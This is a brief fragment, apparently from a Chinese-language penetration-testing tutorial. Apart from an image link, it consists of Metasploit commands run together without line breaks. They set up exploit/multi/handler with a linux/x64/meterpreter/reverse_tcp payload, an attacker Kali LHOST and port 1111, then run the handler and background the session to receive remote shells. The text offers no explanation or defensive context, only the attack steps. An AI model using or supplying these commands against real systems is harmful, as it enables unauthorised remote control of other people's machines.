 msfconsoleuse exploit/multi/handlerset payload linux/x64/meterpreter/reverse_tcpset LHOST kali本机地址set LPORT 1111exploitbackground